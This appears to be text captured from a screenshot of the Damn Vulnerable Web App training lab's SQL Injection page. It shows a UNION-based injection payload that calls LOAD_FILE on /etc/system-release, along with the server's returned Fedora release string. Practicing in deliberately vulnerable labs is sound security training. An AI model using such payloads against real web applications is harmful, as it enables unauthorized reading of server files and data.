 Damn Vulnerable Web App
192.168.1.34/dvwa/vulnerabilities/sqli/?id='+union+select+null%2C+LOAD_F
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: ' union select null, LOAD_FILE('/etc/system-release')'
First name:
Surname: Fedora release 14 (Laughlin)
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
View Source View Help